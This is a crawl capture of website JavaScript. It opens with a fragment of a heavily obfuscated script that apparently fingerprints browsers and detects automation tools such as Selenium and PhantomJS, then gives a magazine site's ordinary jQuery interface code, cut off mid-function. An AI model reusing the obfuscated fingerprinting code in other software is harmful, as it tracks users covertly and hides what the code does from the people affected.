'\x67\x41\x35\x6c');}else{_0x3374b0=_0xad35('0x115', '\x39\x4d\x4f\x39');}_0x57502b[_0x57502b[_0xad35('0x116', '\x30\x68\x77\x39')]]=_0x3d2ec3[_0xad35('0x117', '\x43\x6f\x52\x48')](_0xa5bac9,_0x3d2ec3[_0xad35('0x118', '\x33\x4e\x7a\x32')](_0x3d2ec3[_0xad35('0x119', '\x36\x6a\x37\x51')](_0x579b54,'\x3d'),_0x3374b0));}catch(_0x2785f6){_0x57502b[_0x57502b[_0xad35('0x104', '\x30\x50\x7a\x53')]]=_0x3d2ec3[_0xad35('0x11a', '\x2a\x32\x4b\x4b')](_0xa5bac9,_0x3d2ec3[_0xad35('0x11b', '\x4e\x30\x6e\x67')](_0x3d2ec3[_0xad35('0x11c', '\x43\x50\x25\x6d')](_0x579b54,_0xad35('0x11d', '\x48\x4c\x6b\x67')),_0x2785f6[_0xad35('0x11e', '\x33\x45\x45\x30')]()));}}break;}_0x3d2ec3[_0xad35('0x11f', '\x43\x50\x25\x6d')](_0x40e0a3);}continue;case'\x34':var _0x3f3ff5=_0x59074d[_0xad35('0x120', '\x21\x4b\x5d\x58')](0x0,0x1);continue;case'\x35':var _0x20afb6=_0x59074d[_0xad35('0x121', '\x46\x35\x78\x6f')](0x1);continue;case'\x36':var _0x59074d=_0xad35('0x122', '\x33\x4e\x7a\x32');continue;}break;}}var _0x17a76f=[[_0xad35('0x123', '\x67\x30\x5b\x6a'),_0xad35('0x124', '\x39\x77\x36\x6a'),function(){return navigator;}],[_0xad35('0x125', '\x21\x37\x24\x7a'),_0xad35('0x126', '\x67\x30\x5b\x6a'),function(){return navigator[_0xad35('0x127', '\x25\x25\x6e\x64')];}],[_0xad35('0x128', '\x54\x56\x5b\x67'),_0xad35('0x129', '\x63\x51\x4f\x4c'),function(){return navigator[_0xad35('0x12a', '\x6b\x63\x79\x61')];}],[_0xad35('0x12b', '\x48\x42\x55\x25'),_0xad35('0x12c', '\x4e\x30\x6e\x67'),function(){return _0x22e2e6[_0xad35('0x12d', '\x73\x75\x71\x77')](navigator[_0xad35('0x12e', '\x73\x75\x71\x77')][_0xad35('0xd', '\x57\x54\x6f\x52')],0x0);}],[_0xad35('0x12f', '\x67\x30\x5b\x6a'),_0xad35('0x130', '\x42\x56\x65\x43'),function(){return navigator[_0xad35('0x131', '\x79\x46\x50\x70')];}],[_0xad35('0x132', '\x47\x36\x46\x32'),_0xad35('0x133', '\x57\x54\x6f\x52'),function(){return navigator[_0xad35('0x134', '\x24\x53\x32\x4f')];}],[_0xad35('0x135', '\x4b\x41\x73\x71'),_0xad35('0x136', '\x43\x6f\x52\x48'),function(){}],[_0xad35('0x137', '\x55\x64\x76\x38'),_0xad35('0x138', '\x4b\x64\x61\x38'),function(){var _0x534825=ActiveXObject;return _0x534825;}],[_0xad35('0x139', '\x36\x6a\x37\x51'),_0xad35('0x13a', '\x63\x51\x4f\x4c'),function(){var _0x50df9c=webkitURL;return _0x50df9c;}],[_0xad35('0x13b', '\x54\x56\x5b\x67'),_0xad35('0x13c', '\x48\x42\x55\x25'),function(){var _0x162b95=_phantom;return _0x162b95;}],[_0xad35('0x13d', '\x65\x5a\x5e\x37'),_0xad35('0x13e', '\x42\x56\x65\x43'),function(){var _0x3cf471=callPhantom;return _0x3cf471;}],[_0xad35('0x13f', '\x6f\x66\x4c\x57'),_0xad35('0x13a', '\x63\x51\x4f\x4c'),function(){var _0x56fd29=chrome;return _0x56fd29;}],[_0xad35('0x140', '\x65\x5a\x5e\x37'),_0xad35('0x141', '\x6b\x63\x79\x61'),function(){var _0x490ce2=yandex;return _0x490ce2;}],[_0xad35('0x142', '\x75\x41\x55\x73'),_0xad35('0x143', '\x6e\x4b\x57\x38'),function(){var _0xf020b9=opera;return _0xf020b9;}],[_0xad35('0x144', '\x57\x54\x6f\x52'),_0xad35('0xb9', '\x47\x36\x46\x32'),function(){var _0x2057ad=opr;return _0x2057ad;}],[_0xad35('0x145', '\x76\x6f\x32\x55'),_0xad35('0x146', '\x33\x4e\x7a\x32'),function(){var _0x35eb6e=safari;return _0x35eb6e;}],[_0xad35('0x147', '\x55\x64\x76\x38'),_0xad35('0x148', '\x21\x30\x24\x40'),function(){var _0x53ac53=awesomium;return _0x53ac53;}],[_0xad35('0x149', '\x65\x5a\x5e\x37'),_0xad35('0x14a', '\x67\x30\x5b\x6a'),function(){var _0x1d9232=puffinDevice;return _0x1d9232;}],[_0xad35('0x14b', '\x26\x50\x48\x5a'),_0xad35('0x14c', '\x32\x7a\x4b\x26'),function(){var _0x3fb5b0=__nightmare;return _0x3fb5b0;}],[_0xad35('0x14d', '\x57\x33\x54\x6a'),_0xad35('0x14e', '\x48\x21\x26\x43'),function(){var _0x3d172f=domAutomation;return _0x3d172f;}],[_0xad35('0x14f', '\x39\x4d\x4f\x39'),_0xad35('0x150', '\x21\x4b\x5d\x58'),function(){var _0x4a84b3=domAutomationController;return _0x4a84b3;}],[_0xad35('0x151', '\x30\x5d\x65\x6a'),_0xad35('0xb9', '\x47\x36\x46\x32'),function(){var _0x1eedea=_Selenium_IDE_Recorder;return _0x1eedea;}],[_0xad35('0x152', '\x67\x41\x35\x6c'),_0xad35('0x153', '\x55\x64\x76\x38'),function(){return document[_0xad35('0x154', '\x48\x42\x55\x25')];}],[_0xad35('0x155', '\x57\x33\x54\x6a'),_0xad35('0x143', '\x6e\x4b\x57\x38'),function(){return document[_0xad35('0x156', '\x36\x6a\x37\x51')];}],[_0xad35('0x157', '\x54\x56\x5b\x67'),_0xad35('0x124', '\x39\x77\x36\x6a'),function(){return process[_0xad35('0x158', '\x39\x4d\x4f\x39')];}],[_0xad35('0x159', '\x30\x50\x7a\x53'),_0xad35('0x15a', '\x43\x6f\x52\x48'),function(){return global[_0xad35('0x15b', '\x4b\x41\x73\x71')];}],[_0xad35('0x15c', '\x55\x64\x76\x38'),_0xad35('0x15d', '\x57\x33\x54\x6a'),function(){return global[_0xad35('0x15e', '\x54\x56\x5b\x67')];}],[_0xad35('0x15f', '\x55\x64\x76\x38'),_0xad35('0x153', '\x55\x64\x76\x38'),function(){return WebAssembly;}],[_0xad35('0x160', '\x48\x21\x26\x43'),_0xad35('0x14a', '\x67\x30\x5b\x6a'),function(){return _0x22e2e6[_0xad35('0x161', '\x54\x56\x5b\x67')](require,'\x66\x73');}],[_0xad35('0x162', '\x30\x50\x7a\x53'),_0xad35('0x163', '\x47\x36\x46\x32'),function(){return _0x22e2e6[_0xad35('0x164', '\x39\x77\x36\x6a')](globalThis,global);}],[_0xad35('0x165', '\x46\x76\x72\x2a'),_0xad35('0x166', '\x6e\x4b\x57\x38'),function(){return window[_0xad35('0x167', '\x6b\x63\x79\x61')]();}],[_0xad35('0x168', '\x76\x6f\x32\x55'),_0xad35('0x14c', '\x32\x7a\x4b\x26'),function(){return navigator[_0xad35('0x169', '\x36\x6a\x37\x51')];}],[_0xad35('0x16a', '\x33\x4e\x7a\x32'),_0xad35('0x16b', '\x26\x50\x48\x5a'),function(){return navigator[_0xad35('0x16c', '\x4b\x41\x73\x71')];}],[_0xad35('0x16d', '\x57\x33\x54\x6a'),_0xad35('0x15d', '\x57\x33\x54\x6a'),function(){return navigator[_0xad35('0x16e', '\x4e\x40\x4f\x58')];}],[_0xad35('0x16f', '\x39\x77\x36\x6a'),_0xad35('0x170', '\x5e\x52\x52\x70'),function(){return _0x22e2e6[_0xad35('0x171', '\x48\x4c\x6b\x67')](navigator[_0xad35('0x172', '\x79\x46\x50\x70')],'\x43');}],[_0xad35('0x173', '\x65\x5a\x5e\x37'),_0xad35('0x174', '\x57\x33\x54\x6a'),function(){window[_0xad35('0x175', '\x73\x75\x71\x77')]=Object[_0xad35('0x176', '\x32\x7a\x4b\x26')](window);return window[_0xad35('0x177', '\x25\x25\x6e\x64')][_0xad35('0x9d', '\x48\x21\x26\x43')];}],[_0xad35('0x178', '\x2a\x32\x4b\x4b'),_0xad35('0x179', '\x57\x37\x29\x34'),function(){return _0x22e2e6[_0xad35('0x17a', '\x24\x53\x32\x4f')](window[_0xad35('0x17b', '\x75\x41\x55\x73')],0x0);}],[_0xad35('0x17c', '\x76\x6f\x32\x55'),_0xad35('0x17d', '\x30\x68\x77\x39'),function(){return _0x22e2e6[_0xad35('0x17e', '\x46\x35\x78\x6f')](window[_0xad35('0x17f', '\x46\x76\x72\x2a')],0x0);}],[_0xad35('0x180', '\x43\x6f\x52\x48'),_0xad35('0x181', '\x46\x43\x5d\x58'),function(){return window[_0xad35('0x182', '\x75\x77\x72\x4d')];}],[_0xad35('0x183', '\x67\x30\x5b\x6a'),_0xad35('0x184', '\x36\x6a\x37\x51'),function(){return window[_0xad35('0x185', '\x67\x45\x33\x51')][_0xad35('0x186', '\x55\x64\x76\x38')]();}],[_0xad35('0x187', '\x43\x6f\x52\x48'),_0xad35('0xc7', '\x46\x43\x5d\x58'),function(){return Boolean(_0x22e2e6[_0xad35('0x188', '\x33\x4e\x7a\x32')](typeof process,_0xad35('0x189', '\x55\x64\x76\x38'))&&process[_0xad35('0x18a', '\x46\x35\x78\x6f')]&&process[_0xad35('0x18b', '\x46\x76\x72\x2a')][_0xad35('0x18c', '\x67\x30\x5b\x6a')]);}],[_0xad35('0x18d', '\x54\x56\x5b\x67'),_0xad35('0x18e', '\x79\x46\x50\x70'),function(){return document[_0xad35('0x18f', '\x30\x5d\x65\x6a')];}],[_0xad35('0x190', '\x33\x45\x45\x30'),_0xad35('0x170', '\x5e\x52\x52\x70'),function(){return eval[_0xad35('0x72', '\x32\x7a\x4b\x26')]()[_0xad35('0x191', '\x58\x5d\x5d\x55')];}],[_0xad35('0x192', '\x67\x30\x5b\x6a'),_0xad35('0x193', '\x21\x4b\x5d\x58'),function(){return navigator[_0xad35('0x194', '\x63\x51\x4f\x4c')][_0xad35('0x195', '\x48\x4c\x6b\x67')];}],[_0xad35('0x196', '\x36\x6a\x37\x51'),_0xad35('0x197', '\x4e\x30\x6e\x67'),function(){return deviceType;}],[_0xad35('0x198', '\x43\x6f\x52\x48'),_0xad35('0x199', '\x6f\x66\x4c\x57'),function(){return screen[_0xad35('0x19a', '\x79\x46\x50\x70')];}],[_0xad35('0x19b', '\x67\x30\x5b\x6a'),_0xad35('0x199', '\x6f\x66\x4c\x57'),function(){return screen[_0xad35('0x19c', '\x39\x4d\x4f\x39')];}],[_0xad35('0x19d', '\x42\x56\x65\x43'),_0xad35('0x141', '\x6b\x63\x79\x61'),function(){var _0x4a2f07=eoapi;return _0x4a2f07;}],[_0xad35('0x19e', '\x57\x37\x29\x34'),_0xad35('0x13e', '\x42\x56\x65\x43'),function(){var _0x33341a=eoapi_VerifyThis;return _0x33341a;}],[_0xad35('0x19f', '\x75\x77\x72\x4d'),_0xad35('0x1a0', '\x65\x5a\x5e\x37'),function(){var _0x200054=eoapi_extInvoke;return _0x200054;}],[_0xad35('0x1a1', '\x26\x50\x48\x5a'),_0xad35('0x14a', '\x67\x30\x5b\x6a'),function(){var _0x578c99=eoWebBrowserDispatcher;return _0x578c99;}],[_0xad35('0x1a2', '\x73\x75\x71\x77'),_0xad35('0x181', '\x46\x43\x5d\x58'),function(){return window[_0xad35('0x1a3', '\x75\x77\x72\x4d')];}],[_0xad35('0x1a4', '\x76\x6f\x32\x55'),_0xad35('0x1a5', '\x75\x77\x72\x4d'),function(){return _0x22e2e6[_0xad35('0x1a6', '\x48\x4c\x6b\x67')](navigator[_0xad35('0x1a7', '\x4e\x30\x6e\x67')][_0xad35('0x1a8', '\x43\x6f\x52\x48')],0x2);}],[_0xad35('0x1a9', '\x30\x50\x7a\x53'),_0xad35('0x1aa', '\x32\x7a\x4b\x26'),function(){return _0x22e2e6[_0xad35('0x1ab', '\x33\x4e\x7a\x32')](navigator[_0xad35('0x1ac', '\x30\x5d\x65\x6a')][_0xad35('0x191', '\x58\x5d\x5d\x55')],0x2);}],[_0xad35('0x1ad', '\x33\x4e\x7a\x32'),_0xad35('0x1ae', '\x21\x37\x24\x7a'),function(){return window[_0xad35('0x1af', '\x4b\x64\x61\x38')];}],[_0xad35('0x1b0', '\x79\x46\x50\x70'),_0xad35('0x1b1', '\x75\x41\x55\x73'),function(){return navigator[_0xad35('0x1b2', '\x54\x56\x5b\x67')][_0xad35('0x1b3', '\x4e\x40\x4f\x58')][0x0][_0xad35('0x1b4', '\x48\x21\x26\x43')];}],[_0xad35('0x1b5', '\x47\x36\x46\x32'),_0xad35('0x12c', '\x4e\x30\x6e\x67'),function(){return navigator[_0xad35('0x1b6', '\x6b\x63\x79\x61')][_0xad35('0x1b7', '\x33\x45\x45\x30')][0x1][_0xad35('0x1b8', '\x79\x46\x50\x70')];}],[_0xad35('0x1b9', '\x48\x21\x26\x43'),_0xad35('0x1ba', '\x4e\x40\x4f\x58'),function(){return navigator[_0xad35('0x1bb', '\x24\x53\x32\x4f')][_0xad35('0x1bc', '\x48\x4c\x6b\x67')][0x2][_0xad35('0x1b8', '\x79\x46\x50\x70')];}],[_0xad35('0x1bd', '\x21\x30\x24\x40'),_0xad35('0x1be', '\x75\x41\x55\x73'),function(){return navigator[_0xad35('0x1bf', '\x32\x7a\x4b\x26')][_0xad35('0x1c0', '\x46\x76\x72\x2a')];}],[_0xad35('0x1c1', '\x75\x77\x72\x4d'),_0xad35('0x1c2', '\x30\x5d\x65\x6a'),function(){return navigator[_0xad35('0x1c3', '\x4e\x40\x4f\x58')];}],[_0xad35('0x1c4', '\x4b\x64\x61\x38'),_0xad35('0x1c5', '\x26\x50\x48\x5a'),function(){return navigator[_0xad35('0x1c6', '\x57\x33\x54\x6a')][_0xad35('0x1c7', '\x46\x43\x5d\x58')];}],[_0xad35('0x1c8', '\x48\x4c\x6b\x67'),_0xad35('0x1c9', '\x46\x35\x78\x6f'),function(){return navigator[_0xad35('0x1ca', '\x21\x4b\x5d\x58')][_0xad35('0x1cb', '\x65\x5a\x5e\x37')];}]];try{var _0x125475=_0xad35('0x1cc', '\x4b\x41\x73\x71')[_0xad35('0x3a', '\x39\x4d\x4f\x39')]('\x7c'),_0x324444=0x0;while(!![]){switch(_0x125475[_0x324444++]){case'\x30':_0x584f1c[_0xad35('0x1cd', '\x57\x37\x29\x34')](_0xad35('0x1ce', '\x57\x33\x54\x6a'))[_0xad35('0x1cf', '\x73\x75\x71\x77')]=_0x22e2e6[_0xad35('0x1d0', '\x75\x77\x72\x4d')](_0xad35('0x1d1', '\x67\x45\x33\x51'),_0x4bb538[_0xad35('0x1d2', '\x63\x51\x4f\x4c')][_0xad35('0x1d3', '\x48\x21\x26\x43')]());continue;case'\x31':if(_0x3ecb12){try{_0x367809[_0xad35('0x1d4', '\x30\x50\x7a\x53')]=_0x22e2e6[_0xad35('0x1d5', '\x6e\x4b\x57\x38')](_0x46f5ba,_0x3ecb12);}catch(_0x1c9865){}}continue;case'\x32':_0x17a76f[_0xad35('0x1d6', '\x39\x77\x36\x6a')]([_0x22e2e6[_0xad35('0x1d7', '\x57\x37\x29\x34')](_0x22e2e6[_0xad35('0x1d8', '\x30\x50\x7a\x53')](_0x22e2e6[_0xad35('0x1d9', '\x46\x43\x5d\x58')]('\x27',_0x2cfa50),'\x27'),_0xad35('0x1da', '\x48\x42\x55\x25')),_0xad35('0x1db', '\x76\x6f\x32\x55'),function(){return _0x2cfa50[_0xad35('0x1dc', '\x30\x50\x7a\x53')]();}]);continue;case'\x33':if(_0x284898){_0x17a76f[_0xad35('0x1dd', '\x63\x51\x4f\x4c')]([_0x284898,_0xad35('0x17d', '\x30\x68\x77\x39')]);_0x22e2e6[_0xad35('0x1de', '\x30\x5d\x65\x6a')](_0xcac82e,_0x22e2e6[_0xad35('0x1df', '\x30\x5d\x65\x6a')](_0x4d17b3,_0x17a76f));}continue;case'\x34':var _0x1589c3=_0xad35('0x1e0', '\x5e\x52\x52\x70');continue;case'\x35':var _0x2cfa50=_0xad35('0x1e1', '\x43\x50\x25\x6d');continue;case'\x36':_0x22e2e6[_0xad35('0x1e2', '\x25\x25\x6e\x64')](_0xcac82e,_0x22e2e6[_0xad35('0x1e3', '\x46\x76\x72\x2a')](_0x4d17b3,_0x17a76f));continue;case'\x37':var _0x35a603=_0x1589c3[_0xad35('0x1e4', '\x48\x42\x55\x25')](0x1);continue;case'\x38':_0x22e2e6[_0xad35('0x1e5', '\x79\x46\x50\x70')](_0x40e0a3);continue;case'\x39':if(!_0x4bb538[_0xad35('0x1e6', '\x21\x30\x24\x40')])_0x4bb538[_0xad35('0x1e7', '\x48\x42\x55\x25')]=_0x3a4138;continue;case'\x31\x30':var _0x202577=_0x1589c3[_0xad35('0x1e8', '\x30\x50\x7a\x53')](0x0,0x1);continue;}break;}}catch(_0x5bceb4){_0x584f1c[_0xad35('0x1e9', '\x6e\x4b\x57\x38')](_0xad35('0x1ea', '\x54\x56\x5b\x67'))[_0xad35('0x1eb', '\x79\x46\x50\x70')]=_0x22e2e6[_0xad35('0x1ec', '\x32\x7a\x4b\x26')](_0xad35('0x1ed', '\x47\x36\x46\x32'),_0x4bb538[_0xad35('0x1ee', '\x65\x5a\x5e\x37')](_0x5bceb4[_0xad35('0x1ef', '\x6e\x4b\x57\x38')]));}finally{if(_0x3ecb12)_0x367809[_0xad35('0x1d4', '\x30\x50\x7a\x53')]=_0x3ecb12;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/includes/ndm/js/jquery-functions.js
body_size: 6363
content:
// This is required to fix an issue in earlier versions of Windows Phone 8
// http://timkadlec.com/2013/01/windows-phone-8-and-device-width/
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
};

var itemTimer;

jQuery(function ($) {
    /* ================================================================
         UTILITY FUNCTIONS
       ================================================================ */

    /*----------- GET PROPER VIEWPORT -----------*/
    // Getting .width() with window isn't going to account for the scrollbar
    // So we get the innerWidth or clientWidth depending on which size is smaller
    var getViewportW = function () {
        var win = typeof window != 'undefined' && window,
			doc = typeof document != 'undefined' && document,
			docElem = doc && doc.documentElement;

        var a = docElem['clientWidth'], b = win['innerWidth'];
        return a < b ? b : a;
    };

    var windolWidthW = getViewportW();


    /*----------- DEBOUNCER -----------*/

    // Code from Underscore.js
    var debounce = function (func, wait, immediate) {
        var timeout;
        return function () {
            var context = this, args = arguments;
            var later = function () {
                timeout = null;
                if (!immediate) func.apply(context, args);
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
        };
    };

    // Match Heights

    var adjustHeights = function () {
        var windolWidth = getViewportW();

        $('.match-heights-item h3 , .match-heights-item h4 , .vertical-banner .vb-top-title , .vertical-banner .content').css("min-height", 0);

        if (windolWidth >= 768) {
            $(".vertical-banners-group").each(function () {
                $(this).find(".vertical-banner .vb-top-title").matchHeights();
                $(this).find(".vertical-banner .content").matchHeights();
            });
        }

        if (windolWidth >= 480) {
            $(".match-heights-group").each(function () {
                $(this).find(".match-heights-item h4").matchHeights();
                $(this).find(".match-heights-item h3").matchHeights();
            });
        }

        if (windolWidth >= 960) {
            // Sticky elements in the content
            $(".sticky-element").stick_in_parent(
				{
				    parent: ".sticky-parent",
				    inner_scrolling: false,
				    offset_top: 120
				}
			);
        }

    }

    adjustHeights();
    var debounceHeights = debounce(adjustHeights, 200);

    $(window).load(function () {

        adjustHeights();
        $(window).resize(debounceHeights);

    });

    // IE9 Placeholders
    $('input, textarea').placeholder();
    // MAIN NAVIGATION Clone and Init
    $(".main-nav").clone().appendTo("body").clickMenu();

    // Extra NAVIGATION and top Title Clone
    $(".header-top-right .extra-navigation").clone().appendTo("body > .main-nav");
    $(".header-top-right .social-icons").clone().appendTo("body > .main-nav");

    $(".main-header .main-nav").clickMenu({ menutype: "mega" });
    $(".new-toggle").on("click", function (e) {
        e.preventDefault();

        if ($(".cm-js-menu-active").length <= 0 && $(".cm-animate-out").length <= 0) {
            $('body').children(".main-nav").find(".toggle-menu").trigger("click");
        }
    });

    // Warning containers - move under Main Navigation when stuck		
    if ($(".warnings-container-is-stuck").length > 0) {
        $(window).scroll(function () {
            var scroll = $(window).scrollTop();
            var process = $(".header-bottom");
            var position = process.offset();

            if (scroll >= position.top) {
                $("body").addClass("warnings-box-stuck");
                $(".warnings-container").appendTo(".header-bottom");
            }
        });
    }
    // Adjutment for scroll to target according to the sticky Nav and Wornings
    $('a[href*=#]:not([href=#])').click(function () {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
            || location.hostname == this.hostname) {

            var warningsHeight = $(".header-bottom").find(".warnings-container").height();
            var headerHeight = 110 + warningsHeight;
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
            if (target.length) {
                $("html,body").animate({
                    scrollTop: target.offset().top - headerHeight
                }, 1000);
                return false;
            }
        }
    });


    $('ul.sf-menu').superfish({
        animation: { height: 'show' },
        speed: 300,
        autoArrows: true,
        dropShadows: false
    }).find('ul').bgIframe();

    $(".mainNav").on("click", ".menuLink", function (e) {
        e.preventDefault();
        $(this).parent().toggleClass('active');
    });

    $(".mainNav").on("click", ".expandMenu", function (e) {
        e.preventDefault();
        $(this).siblings("ul, .subNav").toggleClass("open");
    });

    /* ================================================================
		 SEARCH RESULTS - PAGINATION
	================================================================ */

    if ($("#pagination-container").length) {
        function itemTemplate(data) {
            var html = '<ul class="item-list results-list">';
            $.each(data, function (index, item) {
                item = '<div class="item article-item">' +
                            '<figure class="aside">' +
                                '<div class="article-media">' +
									'<img src="/ndia-magazine/cms/images/examples/article-1.jpg" alt="">' +
									'<span>Aviation</span>' +
								'</div>' +
                            '</figure>' +
                            '<div class="content clearfix">' +
                                '<p>' +
                                    '<span class="date">MAY 2016</span>' +
                                '</p>' +
                                '<div>' +
									'<h3 class="title">Analyst: Expect "Big Spike" in Space Program Spending</h3>' +
									'<div>' +
										'<span class="date">' +
											'By John Harper' +
										'</span>' +
									'</div>' +
									"The U.S. military's space acquisition budget could see a major increase in the coming years, said Michael Tierney, vice president of Jacques and Associates, a government consulting firm that represents clients in the national security space field. " +
								'</div>' +
                            '</div>' +
                        '</div>'
                html += '<li class="">' + item + '</li>';
            });
            html += '</ul>';
            return html;
        }

        $('#pagination-container').pagination({
            dataSource: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
            callback: function (data, pagination) {
                var html = itemTemplate(data);
                $('#data-container').html(html);
            }
        })

    }

    /* ================================================================
		 TOGGLES / EXPANDERS
	================================================================ */

    $(".expandable").on("click", ".trigger", function (event) {
        event.preventDefault();
        $(this).siblings(".hidden-content").toggleClass("open");
        event.stopPropagation();
    });

    /* HIDE CONTENT ON BODY CLICK */
    $(document).click(function (event) {
        $('.hidden-content-alt:visible').removeClass("open");
        $("body").removeClass("search-active");
    });

    $(".hidden-content-alt").click(function (event) {
        event.stopPropagation();
    });

    $(".login-trigger").click(function (event) {
        $(".search-hold").removeClass("open");
        $("body").removeClass("search-active");
    });

    $(".close-login").click(function (event) {
        $(".login-hold .hidden-content").removeClass("open");
    });

    $(".search-trigger").click(function (event) {
        $(".search-hold").toggleClass("open");
        event.stopPropagation();
        $("body").toggleClass("search-active");
    });


    /* ================================================================
	  CAROUSELS
	================================================================ */
    
    // Main Slideshow	
	$('.slideshow').each(function() {

		var $this = $(this),    
			timer = $this.data('timer'),
			$playPauseBtn = $this.parent().find('.playPause');

        $($this).slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
			fade: true,
			autoplay:true,
			autoplaySpeed: timer,
            asNavFor: '.slideshow-nav'
        });

        $('.slideshow-nav').slick({
            infinite: true,
            vertical: true,
            slidesToShow: 4,
            slidesToScroll: 1,	  
            asNavFor: $this,
            dots: false,
            arrows: false,
            focusOnSelect: true
        });
        
            function slickResize() { $('.slideshow-nav')[0].slick.refresh() }

            var debounceSlick = debounce(slickResize, 200);

            window.onresize = debounceSlick;
		
		$playPauseBtn.click(function() {
			if ($playPauseBtn.hasClass('playBtn')) {
				$playPauseBtn.removeClass('playBtn');
				$this.slick('slickPlay');
			} else {
				$playPauseBtn.addClass('playBtn');
				$this.slick('slickPause');
			}
		});

    });

    //Featured Events Slideshow
    $('.featured-events').slick({
        infinite: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        dots: true,
        fade: true,
        asNavFor: '.featured-events-nav'
    });
    $('.featured-events-nav').slick({
        infinite: false,
        vertical: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.featured-events',
        dots: false,
        arrows: false,
        focusOnSelect: true
    });

    // Slideshow alt
    $('.slideshow-01').slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        dots: true
    });

    if (windolWidthW <= 959) {
        $('.slideshow-02').slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            dots: true
        });
    }

    /* CHANGE TO DATA ATTRIBUTES TO DETERMINE BREAKPOINT AND SLIDES TO SHOW */
    $(".carousel").each(function () {
        var $this = $(this),
            maxItems = $this.data("items") || 4;

        $this.slick({
            //lazyLoad: "ondemand", to add when switch to data-lazy img for help with page load in small screens
            infinite: false,
            speed: 300,
            slidesToShow: maxItems,
            slidesToScroll: 1,
            dots: false,
            arrows: true,
            responsive: [
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 3,
                        dots: true,
                        arrows: false
                    }
                },
				{
				    breakpoint: 1024,
				    settings: {
				        slidesToShow: 2,
				        dots: true,
				        arrows: false
				    }
				},
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1
                    }
                }
            ]
        });
    });

    $(".carousel-with-rows").each(function () {
        var $this = $(this),
            maxItems = $this.data("items") || 4;
        // rows = $this.data("rows") || 2;
        slidesPerRow = $this.data("slidesPerRow") || 4;

        $this.slick({
            //lazyLoad: "ondemand", to add when switch to data-lazy img for help with page load in small screens
            infinite: true,
            speed: 300,
            // rows: rows,
            slidesPerRow: 6,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            responsive: [
                {
                    breakpoint: 1200,
                    settings: {
                        // rows: 1,
                        slidesPerRow: 3
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        // rows: 1,
                        slidesPerRow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        // rows: 1,
                        slidesPerRow: 1
                    }
                }
            ]
        });
    }); 

    $('.article-photos').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        fade: true,
        asNavFor: '.article-photos-nav'
    });
    $('.article-photos-nav').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.article-photos',
        centerPadding: '0',
        infinite: false,
        focusOnSelect: true
    });

    $(".vertical-carousel").each(function () {
        var $this = $(this),
            maxItems = $this.data("items") || 4;

        $this.slick({
            infinite: false,
            speed: 300,
            slidesToShow: maxItems,
            slidesToScroll: maxItems,
            dots: false,
            arrows: true,
            vertical: true
        });
    });

    /* ================================================================
    TABS AND EXPANDERS
    ================================================================ */

    $('.tabs').each(function (i) {
        var tab = $(this);
        tab.wrapInner('<div class="tabPanel">')
        tab.prepend('<div class="tabNav clearfix" />');
        tab.find('.tabSection').each(function (j) {
            $(this).attr('id', 'tabs' + i + j);
            $(this).children('.tabHeader').attr('href', '#tabs' + i + j);
            var linkClass = $(this).children('.tabHeader').attr('class').replace("tabHeader", "");
            tab.children('.tabNav').append('<a class="' + linkClass + '" href="#tabs' + i + j + '"><span>' + $(this).children('.tabHeader').html() + '</span></a>');
        });

        //Activates the first tab for desktop
        if (tab.hasClass('is-accordion')) {
            tab.find('.tabSection:first').children().addClass('active');
            tab.find('.tabNav a:first').addClass('active');
        } else {
            //check QS parameter
            var index = getParameterByName("tabNo");
            if (index > 0) {
                index = index - 1; //make zero-based index user friendly
                tab.find('.tabSection:eq(' + index + ')').addClass('active');
                tab.find('.tabNav a:eq(' + index + ')').addClass('active');
            }
            else {
                tab.find('.tabSection:first').addClass('active');
                tab.find('.tabNav a:first').addClass('active');
            }
        }


        //Accordion
        tab.find('.tabHeader').each(function (j) {
            $(this).on('click', function (e) {
                e.preventDefault();
                var index = $(this).parent().index();
                if (!$(this).hasClass('active')) {
                    tab.find('.tabSection > .active').removeClass('active');
                    tab.find('.tabSection:eq(' + index + ')').children().toggleClass('active');
                } else {
                    tab.find('.tabSection > .active').removeClass('active');
                };
            })
        });

        //Tab
        tab.find('.tabNav a').each(function (j) {
            $(this).on('click', function (e) {
                var checkPrevent = $(this).hasClass("specialTab");
                if (!checkPrevent) {
                    e.preventDefault();
                    tab.find('.tabSection, .tabNav a').removeClass('active');
                }
                var index = $(this).index();
                tab.find('.tabSection:eq(' + index + '), .tabNav a:eq(' + index + ')').toggleClass('active');
            })
        });

        // Add a class if it is a single tab	
        $('.tabs').each(function () {
            var tabsNumber = $(this).find(".tabSection").length;

            if (tabsNumber <= 1) {
                $(this).addClass("singleTab");
            }
        });
    });

    //expand/collapse accordion
    $('.accordion-expand').on('click', function (e) {
        e.preventDefault();
        $(this).closest('.accordion-container').find('.tabHeader , .tabContent').addClass('active');
    })

    $('.accordion-collapse').on('click', function (e) {
        e.preventDefault();
        $(this).closest('.accordion-container').find('.active').removeClass('active');
    })

    function getParameterByName(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
